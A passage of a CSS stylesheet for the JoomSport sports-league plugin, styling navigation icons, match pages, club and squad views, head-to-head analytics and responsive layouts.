	#joomsport-container .nav-tabs > li.active > a > i.js-stand,
	#joomsport-container .nav-tabs > li:hover > a > i.js-stand{
		background: url(../images/jsport-ico-32.png) -256px 0;
	}
	/*Matches*/
	#joomsport-container .nav-tabs > li > a > i.js-match{
		background: url(../images/jsport-ico-32.png) -800px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-match,
	#joomsport-container .nav-tabs > li:hover > a > i.js-match{
		background: url(../images/jsport-ico-32.png) -768px 0;
	}
	/*Team*/
	#joomsport-container .nav-tabs > li > a > i.js-team{
		background: url(../images/jsport-ico-32.png) -672px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-team,
	#joomsport-container .nav-tabs > li:hover > a > i.js-team{
		background: url(../images/jsport-ico-32.png) -640px 0;
	}
	/*Player list*/
	#joomsport-container .nav-tabs > li > a > i.js-pllist{
		background: url(../images/jsport-ico-32.png) -606px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-pllist,
	#joomsport-container .nav-tabs > li:hover > a > i.js-pllist{
		background: url(../images/jsport-ico-32.png) -574px 0;
	}
	/*Team overview*/
	#joomsport-container .nav-tabs > li > a > i.js-tmover{
		background: url(../images/jsport-ico-32.png) -736px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-tmover,
	#joomsport-container .nav-tabs > li:hover > a > i.js-tmover{
		background: url(../images/jsport-ico-32.png) -704px 0;
	}
	/*Squad*/
	#joomsport-container .nav-tabs > li > a > i.js-squad{
		background: url(../images/jsport-ico-32.png) -224px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-squad,
	#joomsport-container .nav-tabs > li:hover > a > i.js-squad{
		background: url(../images/jsport-ico-32.png) -192px 0;
	}
	/*Box score*/
	#joomsport-container .nav-tabs > li > a > i.js-boxscr{
		background: url(../images/jsport-ico-32.png) -1248px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-boxscr,
	#joomsport-container .nav-tabs > li:hover > a > i.js-boxscr{
		background: url(../images/jsport-ico-32.png) -1216px 0;
	}
	/*Rules*/
	#joomsport-container .nav-tabs > li > a > i.js-rules{
		background: url(../images/jsport-ico-32.png) -160px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-rules,
	#joomsport-container .nav-tabs > li:hover > a > i.js-rules{
		background: url(../images/jsport-ico-32.png) -128px 0;
	}
	/*About*/
	#joomsport-container .nav-tabs > li > a > i.js-about{
		background: url(../images/jsport-ico-32.png) -928px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-about,
	#joomsport-container .nav-tabs > li:hover > a > i.js-about{
		background: url(../images/jsport-ico-32.png) -896px 0;
	}
	/*Roster*/
	#joomsport-container .nav-tabs > li > a > i.js-rostr{
		background: url(../images/jsport-ico-32.png) -544px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-rostr,
	#joomsport-container .nav-tabs > li:hover > a > i.js-rostr{
		background: url(../images/jsport-ico-32.png) -512px 0;
	}
	/*Player*/
	#joomsport-container .nav-tabs > li > a > i.js-player{
		background: url(../images/jsport-ico-32.png) -1184px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-player,
	#joomsport-container .nav-tabs > li:hover > a > i.js-player{
		background: url(../images/jsport-ico-32.png) -1152px 0;
	}
	/*Player statistic*/
	#joomsport-container .nav-tabs > li > a > i.js-plstat{
		background: url(../images/jsport-ico-32.png) -416px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-plstat,
	#joomsport-container .nav-tabs > li:hover > a > i.js-plstat{
		background: url(../images/jsport-ico-32.png) -384px 0;
	}
	/*Club*/
	#joomsport-container .nav-tabs > li > a > i.js-club{
		background: url(../images/jsport-ico-32.png) -1056px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-club,
	#joomsport-container .nav-tabs > li:hover > a > i.js-club{
		background: url(../images/jsport-ico-32.png) -1024px 0;
	}
	/*Venue*/
	#joomsport-container .nav-tabs > li > a > i.js-venue{
		background: url(../images/jsport-ico-32.png) -480px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-venue,
	#joomsport-container .nav-tabs > li:hover > a > i.js-venue{
		background: url(../images/jsport-ico-32.png) -448px 0;
	}
	/*Live*/
	#joomsport-container .nav-tabs > li > a > i.js-live{
		background: url(../images/jsport-ico-32.png) -1312px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-live,
	#joomsport-container .nav-tabs > li:hover > a > i.js-live{
		background: url(../images/jsport-ico-32.png) -1280px 0;
	}
	/*--BUTTONS--*/
	#joomsport-container .navbar-nav .btn{
		padding: 2px 7px;
		line-height: 32px;
	}
	#joomsport-container .navbar-nav .btn i {
		width: 32px;
		height: 32px;
		margin-right: 5px;
	}
	/*Calendar*/
	#joomsport-container .navbar-nav .btn i.js-calendr{
		background: url(../images/jsport-ico-32.png) -32px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-calendr{
		background: url(../images/jsport-ico-32.png) 0 0;
	}
	/*Standings*/
	#joomsport-container .navbar-nav .btn i.js-stand{
		background: url(../images/jsport-ico-32.png) -288px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-stand{
		background: url(../images/jsport-ico-32.png) -256px 0;
	}
	/*Matrix*/
	#joomsport-container .navbar-nav .btn i.js-matrx{
		background: url(../images/jsport-ico-32.png) -352px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-matrx{
		background: url(../images/jsport-ico-32.png) -320px 0;
	}
	/*Player list*/
	#joomsport-container .navbar-nav .btn i.js-pllist{
		background: url(../images/jsport-ico-32.png) -608px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-pllist{
		background: url(../images/jsport-ico-32.png) -576px 0;
	}
	/*List of items (stages, rounds)*/
	#joomsport-container .navbar-nav .btn i.js-itlist{
		background: url(../images/jsport-ico-32.png) -864px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-itlist{
		background: url(../images/jsport-ico-32.png) -832px 0;
	}
	/*Matchday*/
	#joomsport-container .navbar-nav .btn i.js-match{
		background: url(../images/jsport-ico-32.png) -800px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-match{
		background: url(../images/jsport-ico-32.png) -768px 0;
	}
	/*Team*/
	#joomsport-container .navbar-nav .btn i.js-team{
		background: url(../images/jsport-ico-32.png) -672px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-team{
		background: url(../images/jsport-ico-32.png) -640px 0;
	}
	/*Player*/
	#joomsport-container .navbar-nav .btn i.js-player{
		background: url(../images/jsport-ico-32.png) -1184px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-player{
		background: url(../images/jsport-ico-32.png) -1152px 0;
	}
	/*Join*/
	#joomsport-container .navbar-nav .btn i.js-join{
		background: url(../images/jsport-ico-32.png) -992px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-join{
		background: url(../images/jsport-ico-32.png) -960px 0;
	}
}

#joomsport-container a { outline: none!important; }
.jscalMdayNav{
	overflow:hidden;
	padding: 10px;
}
.jscalMdayPrev{
	float:left;
	text-align: left;

	width:50%;
}
.jscalMdayNext{
	float:left;
	text-align: right;

	width:50%;
}
.jsCalByMd #matchDay{
	min-width: 200px;
}
.select2-results {
	color: #000;
}
#joomsport-container table[id^="jstable_"] td.jsalignleft > a:last-child {
	display: inline-block;
	min-width: 45px;
	vertical-align: middle;
	overflow: hidden;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
#joomsport-container img { opacity: 1!important; }
#joomsport-container .pull-right { margin: 0; border: none; }
.entry-content #joomsport-container img { display: inline-block; margin-bottom: 0; }
#joomsport-container strong, .select2-container--default .select2-results__group { font-size: inherit; }
.jscalendarLive {
	display: table;
	margin: 0 auto;
	background: #e53935;
	color: #fff;
	text-align: center;
}
.jscalendarLive{
	border: 3px solid transparent;
	border-radius: 3px;
	line-height: normal;
}
/*Player match events*/
#joomsport-container table.jsTblVerticalTimeLine {
	margin-top: 15px;
	border-collapse:separate;
	border-spacing:0 10px;
}
#joomsport-container .table-responsive table.jsTblVerticalTimeLine > tbody > tr {
	background:rgba(204,204,204,1)!important;
	background:-moz-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:-webkit-gradient(left top,right top,color-stop(0%,rgba(255,255,255,.1)),color-stop(50%,rgba(204,204,204,1)),color-stop(100%,rgba(255,255,255,.1)))!important;
	background:-webkit-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:-o-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:-ms-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:linear-gradient(to right,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff',GradientType=1);
}
#joomsport-container .table-responsive table.jsTblVerticalTimeLine > tbody > tr > td {
	border: none!important;
	vertical-align: middle;
}
#joomsport-container table.jsTblVerticalTimeLine > tbody > tr > td.jstimeevent:after {
	content:'';
	position:absolute;
	bottom:-10px;
	height:10px;
	left:50%;
	border-left:2px solid #9e9e9e;
}
#joomsport-container table.jsTblVerticalTimeLine > tbody > tr:last-child > td.jstimeevent:after {
	display:none;
}
#joomsport-container table.jsTblVerticalTimeLine .jstimeevent {
	position:relative;
	width:6%;
	background-color: #9e9e9e;
	color: #fff;
	text-align: center;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchPlayer {
	width: 36%;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchPlayer:first-child {
	text-align: right;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchPlayer:last-child {
	text-align: left;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchEvent {
	width: 11%;
	text-align: center;
	font-style: italic;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchEvent img {
	margin: 0 auto;
}
#joomsport-container table.jsTblVerticalTimeLine .jsHidden {
	visibility:hidden;
}
#joomsport-container table.jsTblVerticalTimeLine tbody > tr > td a {
	color:#595959;
}
#joomsport-container table.jsTblVerticalTimeLine tbody > tr > td a:hover {
	text-decoration: underline;
}
.subEvDiv {
	font-style: italic;
}
#joomsport-container.jsSliderContainer .jsmainscroll .jsview2 li {
	height:auto!important;
}

/*--Club Page--*/
.joomsport-club {
	margin-bottom: 20px;
}
#joomsport-container .jsClubAbout {
	font-size: 14px;
}
#joomsport-container .jsClubAbout > h1 {
	margin-top: 0;
	margin-bottom: 15px;
}
.jsClubTeams .jsTeam {
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
.jsClubTeams a:hover > .jsTeam {
	background-color: #f5f5f5;
	text-decoration: none;
}
.jsClubTeams .jsTeam > div {
	padding: 10px;
	text-align: center;
}
.jsClubTeams .jsTeam .jsTeamLogo {
	width: 80px;
	padding-right: 5px;
}
.jsClubTeams .jsTeam .jsTeamName {
	padding: 29px 10px;
}
.jsClubTeams .jsTeam .jsTeamLogo + .jsTeamName {
	padding-left: 5px;
	text-align: left;
}
.jsClubTeams .jsTeam .jsTeamName > div {
	display: table;
	width: 100%;
	table-layout: fixed;
}
#joomsport-container .jsClubTeams .jsTeamName h2 {
	display: table-cell;
	margin: 0;
	font-size: 20px;
	font-weight: 700;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

/*--Match Page--*/
.jsMatchResultSection {
	margin-bottom: 30px;
	background-color: #ffffff;
}
.jsMatchHeader {
	border-bottom: 1px solid #eeeeee;
	padding: 10px 15px;
	background-color: #f5f5f5;
}
.jsMatchResults {
	padding: 40px 0;
}
#jsMatchViewID .jsMatchHeader .jscenter {
	padding-left: 10px;
	padding-right: 10px;
}
.matchdtime {
	color: #0f87cf;
	text-align: left;
}
.jsmatchday {
	font-weight: 700;
	text-transform: uppercase;
}
.matchvenue {
	display: table;
	text-align:right;
}
.matchdtime > *, .matchvenue > *, .jsmatchday > * {
	line-height: 1;
	vertical-align: middle;
}
#jsMatchViewID .matchdtime img {
	display: inline-block;
	margin: 0;
	margin-right: 5px;
}
.matchvenue > div {
	display: table-cell;
}
.matchvenue span {
	display: table;
	width: 100%;
	table-layout: fixed;
}
#jsMatchViewID .matchvenue a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #dc617b;
}
#jsMatchViewID .matchvenue img {
	display: table-cell;
	min-width: 18px;
	margin-left: 5px;
}
.jsMatchScore > .jsScoreDivM {
	position: relative;
	width: 100%;
	max-width: 158px;
	margin: 0 auto;
}
.jsMatchScore .jsMatchExtraTime {
	margin-bottom: 5px;
	text-align: center;
}
.jsMatchExtraTime > span {
	display:inline-block;
	width: 28px;
	height: 28px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-size: 12px;
	line-height: 28px;
	vertical-align: middle;
	text-align: center;
	color: #ffffff;
}
.aetSmDivScoreH {
	margin-right: 5px;
	background-color: #bdbdbd; /*primary color*/
}
.aetSmDivScoreA {
	margin-left: 5px;
	background-color: #9e9e9e; /*secondary color*/
}
.jsScoreDivM > .BigMScore1, .jsScoreDivM > .BigMScore2 {
	position: relative;
	display: inline-block;
	width: 50%;
	padding: 15px 0;
	font-size: 35px;
	font-weight: 700;
	text-align: center;
	color: #ffffff;
}
.BigMScore1 {
	background-color: #bdbdbd; /*primary color*/
}
.BigMScore2 {
	background-color: #9e9e9e; /*secondary color*/
}
.customStatusBig {
	font-size: 30px;
	font-weight: 700;
	text-align: center;
	color: #9e9e9e;
}
.jsScoreDivM > div > div {
	position: absolute;
	bottom: 4px;
	font-size: 10px;
	line-height: 1;
}
.jsHmBonus {
	right: 4px;
}
.jsAwBonus {
	left: 4px;
}
.jscalendarLiveBig {
	position: absolute;
	bottom: 5px;
	left: 50%;
	margin-bottom: 0;
	margin-left: -20px;
	border: none;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding: 4px 10px;
	font-size: 11px;
	line-height: 1;
	color: #ffffff;
	background-color: #e53935;
	animation: shadow-pulse 1s infinite;
	z-index: 2;
}
@keyframes shadow-pulse {
	0% {
		box-shadow: 0 0 0 0px rgba(229, 57, 53, 1);
	}
	100% {
		box-shadow: 0 0 0 5px rgba(0, 0, 0, 0);
	}
}
.jsMatchScore > .jsScoreDivM > span {
	padding: 0 5px;
}
.jsMatchTeam .jsMatchPartName span {
	display: table;
	table-layout: fixed;
	width: 100%;
	font-size: 16px;
	font-weight: 700;
	white-space: nowrap;
}
.jsMatchHomeTeam .jsMatchPartName span {
	text-align: left;
}
.jsMatchAwayTeam .jsMatchPartName span {
	text-align: right;
}
.jsMatchTeam .jsMatchPartName a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
	text-transform: uppercase;
}
.jsMatchResults .jsMatchEmbl {
	-webkit-box-pack: center;
	justify-content: center;
}
.jsMatchResults .jsMatchTeam .jsMatchEmbl img {
	max-width: 100%!important;
}
.jsMatchStages {
	margin-top: 5px;
}
.jsScoreDivMap {
	display: inline-block;
	min-width: 70px;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	color: ##9e9e9e;
}
#jsMatchViewID .table {
	margin-bottom: 0;
}
#jsMatchViewID .jsMatchStatHeader h3 {
	display: inline-block;
	margin: 0;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	color: #616161;
}
#jsMatchViewID .jsMatchStatHeader i {
	display: inline-block;
	margin-top: 3px;
	padding-left: 5px;
	vertical-align: top;
}
#jsMatchViewID .jsMatchStatHeader + * {
	margin-top: 20px;
}
#joomsport-container #jsMatchViewID .tab-content {
	padding: 0px;
}
.jsMatchContentSection .table-responsive > div {
	margin-bottom: 25px;
	border-bottom: 2px solid #e0e0e0;
	padding-bottom: 25px;
}
.jsMatchContentSection .table-responsive > div:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.jsMatchStatTeams {
	margin-bottom: 20px;
	font-weight: 700;
}
#jsMatchViewID .jsMatchStatTeams > div:first-child {
	padding-right: 5px;
}
#jsMatchViewID .jsMatchStatTeams > div:last-child {
	padding-left: 5px;
}
.jsMatchStatTeams .jsMatchTeam {
	position: relative;
	background-color: #eeeeee;
	cursor: pointer;
}
.jsMatchStatTeams .jsMatchTeam:before {
	content: '';
	position: absolute;
	bottom: -3px;
	display: block;
	width: 100%;
	height: 3px;
}
.jsMatchStatTeams .jsMatchTeam.jsactive:before {
	background-color: #e0e0e0;
}
.jsMatchStatTeams .jsMatchStatHome.jsactive:before {
	background-color: #bdbdbd; /*primary color*/
}
.jsMatchStatTeams .jsMatchStatAway.jsactive:before {
	background-color: #9e9e9e; /*secondary color*/
}
.jsMatchStatTeams .jsMatchTeam > div {
	padding: 5px
}
.jsMatchStatTeams .jsMatchTeamPos > div {
	padding: 21px 5px;
	line-height: 1;
	text-align: center;
	text-transform: uppercase;
}
.jsMatchStatTeams .jsMatchTeam .jsMatchTeamLogo {
	width: 60px;
	text-align: center;
}
.jsMatchStatTeams .jsMatchStatHome .jsMatchTeamName {
	text-align: left;
}
.jsMatchStatTeams .jsMatchStatAway .jsMatchTeamName {
	text-align: right;
}
.jsMatchStatTeams .jsMatchTeamName > div {
	display: table;
	width: 100%;
	table-layout: fixed;
}
.jsMatchStatTeams .jsMatchTeamName > div > span {
	display: table-cell;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
#jsMatchViewID .jsColTeamEvents {
	background-color: transparent;
}
.jsColTeamEvents .jsCol5 {
	width: 38%;
	padding: 5px 0;
}
.jsColTeamEvents .jsCol6 {
	width: 24%;
	padding: 5px 15px;
	text-align: center;
}
.jsCol6 span {
	display: inline-block;
	vertical-align: middle;
}
.jsCol6 img {
	display: inline-block;
	margin-right: 5px;
}
.teamEventGraph {
	background-color: #f6f6f6;
}
.teamEventGraphHome {
	float: right;
	text-align: right;
	background-color: #bdbdbd; /*primary color*/
}
.teamEventGraphAway {
	text-align: left;
	background-color: #9e9e9e; /*secondary color*/
}
.teamEventGraph > div > span {
	display: inline-block;
	padding: 5px 10px;
	font-weight: bold;
	color: #ffffff;
}
.teamEventGraph > div[style="width:0%"] > span {
	color: #bdbdbd;
}
.jsExtraField, .jsExtraField > div {
	display: inline-block;
}
.jsExtraField {
	padding: 5px 10px;
}
.jsLabelEField {
	padding-right: 2px;
	font-weight: 700;
}
.jsLabelEField:after {
	content: ':';
}
.jsSquadContent {
	position: relative;
}
.jsSquadContent:before {
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	height: 100%;
	margin-left: -0.5px;
	border-right: 1px solid #e0e0e0;
}
#jsMatchViewID .jsSquadContent > div:first-child {
	padding-left: 0;
}
#jsMatchViewID .jsSquadContent > div:last-child {
	padding-right: 0;
}
#stab_squad .jstable-row {
	background-color: transparent;
}
#stab_squad .jstable-row:first-child > .jstable-cell {
	border-top: none;
}
.jsSquadContent .jstable-row > .jsSquadField:first-child {
	width: 35px;
}
.jsSquadContent .jstable-row > .jsSquadPlayerImg {
	width: 55px;
	padding-left: 0;
	padding-right: 0;
}
.jsSquadContent .jstable-row > .jsSquadPlayerName div:first-child {
	display: table;
	table-layout: fixed;
	width: 100%;
	line-height: 1.2;
	white-space: nowrap;
}
.jsSquadContent .jstable-row > .jsSquadPlayerName a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
}
.jsSquadContent .jsSquadExField {
	padding-top: 5px;
	font-size: 0.9em;
	line-height: 1;
	color: #757575;
}
.jsSquadContent .jstable-row > .jsSquadSubs {
	width: 75px;
	text-align: left;
}
.jsSquadContent .jstable-row > .jsSquadSubs > span {
	display: inline-block;
	padding: 2px
}
/*Head to head*/
#jsMatchViewID .jsHHMatchDiv table {
	margin-left: auto;
	margin-right: auto;
}
#jsMatchViewID .jsHHMatchDiv table td {
	background: none;
}
.jsHHMatchDiv > div {
	margin-bottom: 15px;
}
.jspBlockTitle {
	cursor: pointer;
}
.centrikLDWinner {
	margin-bottom: 20px;
}
.centrikLDWinnerTitle {
	display: table;
	margin: 0 auto 15px;
	line-height: 1;
}
.divTabfade {
	display: table-cell;
}
#jsMatchViewID .divTabfade > a {
	display: block;
	border: 1px solid #1e88e5;
	padding: 10px;
	font-weight: 700;
	text-decoration: none;
	color: #555;
}
#jsMatchViewID .divTabfade > a.jsTabActive {
	background-color: #1e88e5;
	color: #fff;
}
#jsMatchViewID .divTabfade:first-child > a {
	-webkit-border-radius: 4px 0 0 4px;
	border-radius: 4px 0 0 4px;
}
#jsMatchViewID .divTabfade:last-child > a {
	-webkit-border-radius: 0 4px 4px 0 ;
	border-radius: 0 4px 4px 0 ;
}
#jsMatchViewID .jspBlockSection .jsTeamAnalytics {
	padding: 0;
}
.divCntWLD {
	display: inline-block;
	width: 30px;
	height: 30px;
	margin: 0 5px;
	border-radius: 2px;
	font-weight: 700;
	line-height: 30px;
	color: #ffff;
}
.winWLD {
	background-color: #01a252;
}
.drawWLD {
	background-color: #FBDE2D;
}
.lostWLD {
	background-color: #E83737;
}
.jspBlockTitleSmall {
	padding: 5px;
}
#jsMatchViewID .jspBlockTitleSmall > h4 {
	margin: 0;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 0;
}
#jsMatchViewID .divLastMatches {
	max-width: 350px;
}
#jsMatchViewID .divLastMatches > tbody > tr > td {
	padding: 5px;
	font-size: 12px;
	vertical-align: middle;
}
#jsMatchViewID .divLastMatches > tbody > tr:first-child > td {
	border-top: none;
}
.divLastMatches .jsMatchDate {
	min-width: 72px;
	text-align: center;
}
#jsMatchViewID .divLastMatches > tbody > tr > .jsMatchTeamLogo {
	width: 30px;
	padding-left: 0;
	padding-right: 0;
}
#jsMatchViewID .divLastMatches .jsMatchTeamLogo img {
	min-width: auto;
	max-width: 30px!important;
}
.jsMatchTeamName .js_div_particName {
	display: table;
	width: 100%;
	padding-left: 0;
	table-layout: fixed;
	white-space: nowrap;
}
.jsMatchTeamName .js_div_particName > a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
}
.jsHomeTeamAnalytics .js_div_particName {
	text-align: left;
}
.jsAwayTeamAnalytics .js_div_particName {
	text-align: right;
}
#jsMatchViewID .divLastMatches > tbody > tr > .jsMatchPlayedStatus {
	width: 17px;
	padding-left: 0;
	padding-right: 0;
}
.divLastMatches .jsMatchPlayedStatus .jsform_none {
	margin: 0;
}
.divLastMatches .jsMatchPlayedScore {
	width: 63px;
}
.divLastMatches .jsMatchPlayedScore > .jsScoreDiv {
	width: auto;
	min-height: auto;
	line-height: 1;
}
#jsMatchViewID .divLastMatches .jsMatchPlace {
	width: 23px;
	font-size: 14px;
}
#jsMatchViewID .jsAnalyticBlock table {
	max-width: 300px;
}
#jsMatchViewID .jsEventsAnalytic tbody > tr > td {
	padding: 10px;
	text-align: center;
	vertical-align: middle;
}
#jsMatchViewID .jsEventsAnalytic tbody > tr:first-child > td {
	border-top: none;
}
.jsEventsAnalytic .jsEventType {
	font-weight: 700;
}
.jsEventsAnalytic .jsEventType img {
	margin: 0 auto;
}
#jsMatchViewID .jsGoalsAnalytic table .jsVertHead {
	width: 40px;
	padding: 10px 0;
	text-align: center;
}
.jsGoalsAnalytic table .jsVertHead > span {
	max-height: 70px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	vertical-align: middle;
	white-space: normal;
	text-transform: uppercase;
	color: #9a9da2;
}
.jsVertHead > span {
	writing-mode: vertical-rl;
	transform: rotate(-180deg);
	text-align: center;
}
.tdValignBottom {
	border-bottom: 1px solid #424242!important;
	text-align: center!important;
	vertical-align: bottom!important;
}
#jsMatchViewID .tdValignTop {
	padding-bottom: 5px;
	text-align: center!important;
	vertical-align: top!important;
}
.avgGoalBar {
	width: 30px;
	margin: 0 auto;
}
#jsMatchViewID .jsHomeScoreAnalytic {
	width: 50px;
	font-size: 12px;
	font-weight: 700;
	color: #bdbdbd; /*primary color*/
}
#jsMatchViewID .jsAwayScoreAnalytic {
	width: 50px;
	font-size: 12px;
	font-weight: 700;
	color: #9e9e9e; /*secondary color*/
}
.jsHomeScoreAnalytic > div {
	background-color: #bdbdbd; /*primary color*/
}
.jsAwayScoreAnalytic > div {
	background-color: #9e9e9e; /*secondary color*/
}
#jsMatchViewID .jsGoalsAnalytic .tdAvgTotal {
	border-top: 1px solid #ddd!important;
	padding: 10px 5px 0;
	font-weight: 700;
	text-align: center!important;
	text-transform: uppercase;
}
.jsHHMatches .jsSeasonName > td {
	font-size: 13px;
	font-weight: 700;
}
#jsMatchViewID .jsHHMatches table {
	max-width: 380px;
}
#jsMatchViewID .jsHHMatches table > tbody > tr > td {
	padding: 5px 8px;
	font-size: 12px;
	vertical-align: middle;
}
#jsMatchViewID .jsHHMatches table > tbody > .jsSeasonName > td,
#jsMatchViewID .jsHHMatches table > tbody > .jsSeasonName + tr > td {
	border-top: none;
}
#jsMatchViewID .jsHHMatches table > tbody > tr + .jsSeasonName > td {
	padding-top: 15px;
}
.jsHHMatches .jsMatchDate {
	width: 80px;
	text-align: center;
}
#jsMatchViewID .jsHHMatches table > tbody > tr > .jsMatchPlayedScore {
	width: 70px;
	padding-left: 0;
	padding-right: 0;
}
.jsHHMatches .jsMatchPlayedScore > .jsScoreDiv {
	width: auto;
	min-height: auto;
	line-height: 1;
}
.jsHHMatches .jsMatchTeam {
	text-align: center;
}
.jsHHMatches table img {
	max-width: 30px!important;
}
.divLeaguePos {
	position: relative;
	max-width: 80px;
	margin: 0 auto;
}
.divLeaguePosHT, .divLeaguePosAT {
	position: absolute;
	width: 14px;
	margin-top: 1px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	text-align: center;
}
.divLeaguePosAT:before, .divLeaguePosHT:before {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.divLeaguePosHT:before {
	right: -8px;
	border-left: 5px solid #9a9da2;
}
.divLeaguePosAT:before {
	left: -8px;
	border-right: 5px solid #9a9da2;
}
.divLeaguePosHT {
	left: -5px;
}
.divLeaguePosAT {
	right: -5px;
}
.posDivelContainer {
	width: 25px;
	margin: 0 auto 1px;
	line-height: 1;
}
.posDivelContainer:last-child {
	margin-bottom: 0;
}
.posDivelLeft {
	display: inline-block;
	width:2px;
	height:12px;
}
.posDivel {
	display: inline-block;
	width: 21px;
	height:12px;
	margin-left: 2px;
	background-color: #ccc;
}
.posDivelRight {
	display: inline-block;
	width:2px;
	height:10px;
}
.jsTeamPosAnalytics > div:last-child {
	margin-top: 5px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
}
.jsHHPercentage > table {
	position: relative;
}
.circleHmWinText {
	position: absolute;
	top: 1em;
	width: 50%;
	font-size: 13px;
	line-height: 1;
	text-align: center;
}
.circleHmWinText > div {
	display: table;
	width: 100%;
	table-layout: fixed;
	white-space: nowrap;
}
.circleHmWinText .jsTeamName {
	display: table-cell;
	overflow: hidden;
	font-weight: 700;
	text-overflow: ellipsis;
}
.circleHmWinText:first-child {
	left: 0;
	padding-right: 10px;
}
.circleHmWinText:last-child {
	right: 0;
	padding-left: 10px;
}
.circle {
	position: relative;
	width: 7em;
	height: 7em;
	margin: 3em auto;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	border: 1px solid #bdbdbd; /*primary color*/
}
.arc, .arc2 {
	position: absolute;
	top: -0.5em;
	bottom: 50%;
	right: 50%;
	left: -0.5em;
	overflow: hidden;
	transform-origin: 100% 100%;
}
.arc {
	-webkit-transform: rotate(30deg) skewX(30deg);
	transform: rotate(30deg) skewX(30deg);
}
.arc2 {
	-webkit-transform: rotate(90deg) skewX(30deg);
	transform: rotate(90deg) skewX(30deg);
}
.arc:before, .arc2:before {
	content: '';
	display: block;
	width: 200%;
	height: 200%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: skewX(-30deg);
	transform: skewX(-30deg);
}
.arc:before {
	border: 1em solid #9e9e9e; /*secondary color*/
}
.arc2:before {
	border: 1em solid #bdbdbd; /*primary color*/
}
.circleInnerDraw{
	position: absolute;
	top: 50%;
	left: 50%;
	width: 40px;
	margin: 0;
	margin-top: -12px;
	margin-left: -20px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	text-align: center;
}
@media screen and (min-width: 992px) {
	#jsMatchViewID .jsMatchResults > .row, #jsMatchViewID .jsMatchResults .jsMatchTeam > div {
		display: table;
	}
	#jsMatchViewID .jsMatchResults > .row > div, #jsMatchViewID .jsMatchResults .jsMatchTeam > div > div {
		display: table-cell;
		vertical-align: middle;
		float: none;
	}
}
@media screen and (max-width: 991px) {
	#jsMatchViewID .jsMatchResults .jsMatchTeam > div {
		margin: 0;
	}
	.jsMatchTeam .jsMatchPartName span {
		text-align: center;
	}
	.jsMatchResults .jsMatchScore {
		margin-top: 15px;
	}
}
@media screen and (max-width: 767px) {
	.jsClubTeams .jsTeam {
		margin-bottom: 20px;
	}
	#jsMatchViewID .jsMatchResults > .row {
		margin: 0;
	}
	#jsMatchViewID .jsSquadContent:before {
		content: none;
	}
	#jsMatchViewID .jsSquadMatchDiv .jsSquadContent > div {
		display: none;
		padding: 0 15px;
	}
	#jsMatchViewID .jsMatchTeam .jsMatchTeamLogo > img {
		max-width: 45px!important;
	}
	.jsHHSeasonAnalytics .jspBlockSection > div {
		display: none;
	}
